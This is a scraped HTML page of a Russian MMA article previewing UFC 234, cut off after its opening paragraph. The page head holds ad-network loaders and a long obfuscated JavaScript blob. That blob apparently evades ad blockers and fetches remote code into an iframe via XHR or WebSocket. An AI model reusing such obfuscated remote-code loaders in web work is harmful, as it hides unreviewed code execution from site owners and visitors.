

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ivwebcontent.telegram.org/contest/vringe.com/template16/issue6/original?url=https%3A%2F%2Fvringe.com%2Fmma%2Fexclusive%2F121173-molodye-i-golodnye-lvy-predstavlyaem-ufc-234.htm&hash=89d6f0cf2194792db5
body_size: 29677
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head><meta charset="utf-8"><base href="https://vringe.com/mma/exclusive/121173-molodye-i-golodnye-lvy-predstavlyaem-ufc-234.htm"><meta name="robots" content="noindex, nofollow">
<noscript><meta http-equiv="refresh" content="0;url='https://instantview.telegram.org/'"></noscript>
<script nonce="HcgoP+fJ7RJdu0WglqY2KA==">
  window.parentOrigin = "https:\/\/instantview.telegram.org";
  window.currentUrl = "https:\/\/vringe.com\/mma\/exclusive\/121173-molodye-i-golodnye-lvy-predstavlyaem-ufc-234.htm";
  if (window.parent === window) window.stop();
</script>
<script src="https://ivwebcontent.telegram.org/js/instantview-frame.js?5" nonce="HcgoP+fJ7RJdu0WglqY2KA=="></script><meta content="IE=edge" data-http-equiv="X-UA-Compatible"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="theme-color" content="#ecebeb"><style>
        .mobile-menu-wrapper {
            display: none;
        }
    </style><link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/vringe_responsive/favicon.ico"><link rel="preload" href="/bitrix/templates/vringe_responsive/js/jquery-2.2.4.min.js" as="script"><title>Молодые и голодные львы. Представляем UFC 234</title><meta content="text/html; charset=UTF-8" data-http-equiv="Content-Type"><meta name="description" content="новости читать подробно Молодые и голодные львы. Представляем UFC 234 видео репортаж фотогалерея эксклюзив интервью "><link href="/bitrix/templates/vringe_responsive/template_styles.css?154550097946130" type="text/css" data-template-style="true" rel="stylesheet"><meta name="publisher" content="https://vringe.com/"><meta name="datePublished" content="09.02.2019 18:55:21"><meta name="mainEntityOfPage" content="/themes/69503-ufc.htm"><link rel="amphtml" href="https://vringe.com/amp/detail/121173-molodye-i-golodnye-lvy-predstavlyaem-ufc-234.htm"><link rel="preconnect" href="https://m-shes.ru"><link rel="preconnect" href="https://dsnewsua.adocean.pl"><link rel="preconnect" href="https://n161adserv.com"><link rel="preconnect" href="https://gaua.hit.gemius.pl"><link rel="preconnect" href="https://player.adtelligent.coml"><meta name="yandex-verification" content="25dc43211c86d658"><meta name="vdd-key" content="9173320f2f7ee768b8bb2e90ef95fa75"><!--[if lt IE 9]>
        <![endif]--><!--[if IE 7]>
    <link href="/bitrix/templates/vringe_responsive/template_styles_ie7.css" rel="stylesheet" media="screen">
    <![endif]--><noscript>
        <link rel="stylesheet" href="/bitrix/templates/vringe_responsive/full.css?123"><link rel="stylesheet" href="/bitrix/templates/vringe_responsive/responsive.css?456" media="screen"><link rel="stylesheet" href="/bitrix/templates/vringe_responsive/styles/slick.css"></noscript><meta name="iua-site-verification" content="62b864fec8876d30fd7ebac45e88c11d"><meta name="google-site-verification" content="xo9nY2U3t-7Uns_B9P2YFmXBl6PRSyMzFPcXqjyltAg"><script data-skip-moving="true" type="text/plain" data-type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba--><script data-skip-moving="true" type="text/plain" data-mrmn-tag="iam" data-mrmn-main="true" data-type="text/javascript">
    var _MRMN = _MRMN || {};
    _MRMN.cmd = _MRMN.cmd || [];

    if (!_MRMN.req) {
        var sc = document.createElement('script');
        sc.type = 'text/javascript';
        sc.setAttribute('async', 'async');
        sc.setAttribute('data-mrmn-tag', 'iam');
        sc.src = '//m-shes.ru/mbp/pre/2650532d66692fe7393219f104ce1a71/'
                + document.location.host.replace(/^www./, '')
                + '?' + Math.random();

        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
        _MRMN.req = true;
        _MRMN.desktopStyle = false;
    }
</script><script data-skip-moving="true" type="text/plain">var ctry = "GB";</script><script data-skip-moving="true" type="text/plain">
    var dayMs = 864e5,
        cb = parseInt(Date.now() / dayMs),
        vpbSrc = '//player.adtelligent.com/prebid/wrapper_hb_285153_887.js?cb=' + cb,
        gptSrc = '//www.googletagservices.com/tag/js/gpt.js',
        c = document.head || document.body || document.documentElement;
    function loadScript(src, cb) {
        var s = document.createElement('script');
        s.src = src;
        c.appendChild(s);
        s.onload = cb;
        s.onerror = cb;
        return s;
    }
    loadScript(vpbSrc, function() {
        loadScript(gptSrc);
    })
</script><script data-skip-moving="true" type="text/plain">
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><script data-skip-moving="true" type="text/plain">
    googletag.cmd.push(function() {
      
    if (window.innerWidth < 760) {
	googletag.defineSlot('/58302844/SLDS_Vringe_premium1_M', [300, 250], 'div-gpt-ad-1536920583183-0').addService(googletag.pubads());
    googletag.defineSlot('/58302844/SLDS_Vringe_premium2_M', [300, 250], 'div-gpt-ad-1536920677426-0').addService(googletag.pubads());
    googletag.defineSlot('/58302844/SLDS_Vringe_Top_M', [320, 50], 'div-gpt-ad-1536921121953-0').addService(googletag.pubads());
    googletag.defineSlot('/58302844/SLDS_Vringe_Footer_M', [320, 50], 'div-gpt-ad-1536920288536-0').addService(googletag.pubads());
    googletag.defineSlot('/58302844/SLDS_Vringe_Gorizont1_M', [[320, 50], [320, 100]], 'div-gpt-ad-1536920362488-0').addService(googletag.pubads());
    googletag.defineSlot('/58302844/SLDS_Vringe_Gorizont2_M', [[320, 100], [320, 50]], 'div-gpt-ad-1536920427928-0').addService(googletag.pubads());
    }
    if (window.innerWidth > 760) {
	googletag.defineSlot('/58302844/SLDS_Vringe_Premium2_Other', [[300, 250], [240, 600], [240, 350], [300, 600], [240, 400]], 'div-gpt-ad-1537968587939-0').addService(googletag.pubads());
	//googletag.defineSlot('/58302844/SLDS_Vringe_premium1', [300, 250], 'div-gpt-ad-1536920549490-0').addService(googletag.pubads());
    googletag.defineSlot('/58302844/SLDS_Vringe_Premium2', [[300, 250]], 'div-gpt-ad-1536920618275-0').addService(googletag.pubads());
    googletag.defineSlot('/58302844/SLDS_Vringe_Premium3', [[300, 250]], 'div-gpt-ad-1536921073708-0').addService(googletag.pubads());
    googletag.defineSlot('/58302844/SLDS_Vringe_Footer', [468, 60], 'div-gpt-ad-1536920237622-0').addService(googletag.pubads());
    googletag.defineSlot('/58302844/SLDS_Vringe_Button', [300, 100], 'div-gpt-ad-1536920109084-0').addService(googletag.pubads());
    googletag.defineSlot('/58302844/SLDS_Vringe_Gorizont', [468, 60], 'div-gpt-ad-1536920324987-0').addService(googletag.pubads());
    } 
    
    if (window.innerWidth > 1030) {   
      
    googletag.defineSlot('/58302844/SLDS_Vringe_Kvadrat', [200, 200], 'div-gpt-ad-1536920467926-0').addService(googletag.pubads());
    //googletag.defineSlot('/58302844/SLDS_Vringe_ContentBanner', [[640, 360], [650, 400], [617, 120], [580, 400]], 'div-gpt-ad-1536920181498-0').addService(googletag.pubads());
    }
      
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script></head><body>
<img src="https://match.prod.bidr.io/cookie-sync/atg" height="1" width="1" style="display: block; position: absolute; z-index:-1;"><div id="panel"></div>
<script data-skip-moving="true" type="text/plain">
    if (location.hostname === "vringe.com") {
        document.getElementById('panel').style.display = 'none';
    }
</script><div class="width">
        <div style="text-align:center">
</div>
    
<div class="top_banner_728_90">
</div>
<div class="top_banner_300_250">
</div>
    <header class="all_header"><div class="head">
            <div class="menu-toggle">
                 <span></span>
             </div>              
            <div class="logo"><a name="%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20vRINGe" title="Главная vRINGe" href="/"><img src="/bitrix/templates/vringe_responsive/images/logo.gif" alt="На главную" title="На главную"></a></div>

            
<div class="search">
    <form action="/search/">
        <label for="q"></label><input type="text" name="q" value="" size="15" maxlength="50" placeholder="Поиск" class="input"></form>
</div>            <noindex class="social"><ul class="social"><li class="rss"><a name="RSS-%D0%BB%D0%B5%D0%BD%D1%82%D0%B0" title="RSS-лента" href="/rss/"></a></li>
                <li class="vkontakte">
                    <a name="vRINGe%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%20%D0%BD%D0%B0%20vk.com" title="vRINGe страница на vk.com" href="https://vkontakte.ru/club18137194" target="_blank" rel="nofollow"></a></li>
                <li class="facebook"><a name="vRINGe%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%20%D0%BD%D0%B0%20facebook.com" title="vRINGe страница на facebook.com" href="https://www.facebook.com/pages/vRINGecom/205096132840918" rel="nofollow" target="_blank"></a></li>
                <li class="twitter"><a name="vRINGe%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%20%D0%BD%D0%B0%20twitter.com" title="vRINGe страница на twitter.com" href="https://twitter.com/v_ringe_com" target="_blank" rel="nofollow"></a></li>
            </ul></noindex></div>


        
<ul class="menu"><li><a href="/">
			Главная</a></li>
		
			<li class="selected"><a href="/mma/">
			MMA</a></li>
		
			<li><a href="/video/">
			Видео</a></li>
		
			<li><a href="/photo/">
			Фото</a></li>
		
			<li><a href="/dossier/">
			Досье</a></li>
		
			<li><a href="/blogs/">
			Блоги</a></li>
		
	<li>
		<a rel="noindex, nofollow" class="shop-item">Магазин<!--<ul class="shop-menu">
			<li><a target="_blank" rel="noindex, nofollow" href="http://www.myfight.com.ua">Магазин MyFight</a></li>
			<li><a target="_blank" rel="noindex, nofollow" href="http://everlast-original.com.ua">Магазин Everlast-original</a></li>
		</ul>--></a>
	</li>
	<li><a href="https://www.johnnybet.ru/" target="_blank">JohnnyBet</a></li>
</ul><div class="clr"></div>
        
    <ul class="submenu"><li>
                <a href="/mma/news/">
                    Новости                </a></li>
                                <li>|</li>
                                        <li>
                <a href="/mma/video/">
                    Видео                </a></li>
                                <li>|</li>
                                        <li>
                <a href="/mma/schedule/">
                    Расписание                </a></li>
                                <li>|</li>
                                        <li>
                <a href="/mma/results/">
                    Результаты                </a></li>
                                <li>|</li>
                                        <li class="selected">
                <a href="/mma/exclusive/">
                    Эксклюзив                </a></li>
                                <li>|</li>
                                        <li>
                <a href="/mma/forecast/">
                    Прогнозы                </a></li>
                                <li>|</li>
                                        <li>
                <a href="/mma/ratings/">
                    Рейтинги                </a></li>
                                </ul><div class="mobile-menu-wrapper">
                 <div class="mobile-menu-inner">
                    
<ul class="menu-mobile"><li><a href="/">Главная</a></li>
	<li class="selected"><a href="/mma/">MMA</a></li>
	<li><a href="/video/">Видео</a></li>
	<li><a href="/photo/">Фото</a></li>
	<li><a href="/dossier/">Досье</a></li>
	<li><a href="/blogs/">Блоги</a></li>
	<li><a target="_blank" rel="noindex, nofollow" href="http://www.myfight.com.ua">Магазин MyFight</a></li>
	<li><a target="_blank" rel="noindex, nofollow" href="http://everlast-original.com.ua">Магазин Everlast-original</a></li>
	<li><a href="https://www.johnnybet.ru/" target="_blank">JohnnyBet</a></li>
</ul><div class="clr"></div>
                 
<ul class="submenu-mobile"><li class="submenu-mobile-li"><a href="/mma/news/">Новости</a></li>
		<li class="submenu-mobile-li"><a href="/mma/video/">Видео</a></li>
		<li class="submenu-mobile-li"><a href="/mma/schedule/">Расписание</a></li>
		<li class="submenu-mobile-li"><a href="/mma/results/">Результаты</a></li>
		<li class="submenu-mobile-li selected"><a href="/mma/exclusive/">Эксклюзив</a></li>
		<li class="submenu-mobile-li"><a href="/mma/forecast/">Прогнозы</a></li>
		<li class="submenu-mobile-li"><a href="/mma/ratings/">Рейтинги</a></li>

</ul></div>
       </div>
       <div class="mobile-search">
            <div class="search-small-displays">
                <form action="/search/">
                    <label for="q"></label><input type="text" name="q" value="" size="15" maxlength="50" placeholder="Поиск" class="input"><input name="s" type="submit" class="submit" value=""></form>
            </div>
           <noindex class="social"><ul class="social"><li class="rss"><a name="RSS-%D0%BB%D0%B5%D0%BD%D1%82%D0%B0" title="RSS-лента" href="/rss/"></a></li>
                <li class="vkontakte"><a name="vRINGe%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%20%D0%BD%D0%B0%20vk.com" title="vRINGe страница на vk.com" href="https://vkontakte.ru/club18137194" target="_blank" rel="nofollow"></a></li>
                <li class="facebook"><a name="vRINGe%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%20%D0%BD%D0%B0%20facebook.com" title="vRINGe страница на facebook.com" href="https://www.facebook.com/pages/vRINGecom/205096132840918" rel="nofollow" target="_blank"></a></li>
                <li class="twitter"><a name="vRINGe%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%20%D0%BD%D0%B0%20twitter.com" title="vRINGe страница на twitter.com" href="https://twitter.com/v_ringe_com" target="_blank" rel="nofollow"></a></li>
            </ul></noindex></div>
    </header><div class="main">

    <!-- Центральная часть -->
    <div class="main_col">
        <div class="main-inner">


<article class="news_detail" itemscope itemtype="http://schema.org/NewsArticle"><h1 itemprop="name">
		<span itemprop="headline">
			Молодые и голодные львы. Представляем UFC 234  
		</span>
	</h1>
    <div class="share">
        <span>Поделиться:</span>
        <noindex><ul class="social"><li class="facebook"><a rel="nofollow" href="http://www.facebook.com/sharer/sharer.php?u=https://vringe.com/mma/exclusive/121173-molodye-i-golodnye-lvy-predstavlyaem-ufc-234.htm" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=700,width=700');return false;" title="Поделиться в Facebook"></a></li>
			<li class="vkontakte"><a rel="nofollow" href="http://vk.com/share.php?url=https://vringe.com/mma/exclusive/121173-molodye-i-golodnye-lvy-predstavlyaem-ufc-234.htm" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=700,width=700');return false;" title="Поделиться в Вконтакте"></a></li>
			<li class="twitter"><a rel="nofollow" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%BE%D0%BB%D0%BE%D0%B4%D1%8B%D0%B5%20%D0%B8%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5%20%D0%BB%D1%8C%D0%B2%D1%8B.%20%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D0%BC%20UFC%20234&amp;url=https://vringe.com/mma/exclusive/121173-molodye-i-golodnye-lvy-predstavlyaem-ufc-234.htm&amp;via=vRINGeCom&amp;hashtags=%D0%B1%D0%BE%D0%BA%D1%81" title="Поделиться в Twitter"></a></li>
			<li class="google"><a rel="nofollow" href="https://plus.google.com/share?url=https://vringe.com/mma/exclusive/121173-molodye-i-golodnye-lvy-predstavlyaem-ufc-234.htm" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=700,width=700');return false;" title="Поделиться в Google+"></a></li>
        </ul></noindex><div class="clr"></div>
    </div>

    
        <div class="info">
            <div class="date">9 февраля 2019, 15:00</div>
        </div>

        
        	<div itemprop="author" class="data-hidden">No author</div>

    

    
            <div class="text" itemprop="articleBody">
            <p style="text-align: center;">
 <b> 
	<!--noindex--><a rel="nofollow" target="_blank" href="https://www.sherdog.com/events/UFC-234-Whittaker-vs-Gastelum-72011"><span style="font-size: 15pt;">UFC 234</span></a><!--/noindex--></b>
</p>
<p>
	 Впервые с апреля 2017-го Роберт Уиттакер подерётся с соперником, которого зовут не Йоэль Ромеро. Проведя два подряд тяжелейших 25-минутных боя с кубинским монстром, «Жнец», являющийся чемпионом UFC в среднем весе, в главном событии UFC 234 разделит октагон с Келвином Гастелумом. Последний находится на подъёме и в хорошей форме, поэтому есть основания считать, что его противостояние с Уиттакером станет весьма интересным. Кроме того, увидим в деле легендарного Андерсона Силву, который не дрался с февраля 2017-го. Соперником «Паука» будет набирающий обороты и перспективный Исраэль Адесанья.
</p>
<p align="center">
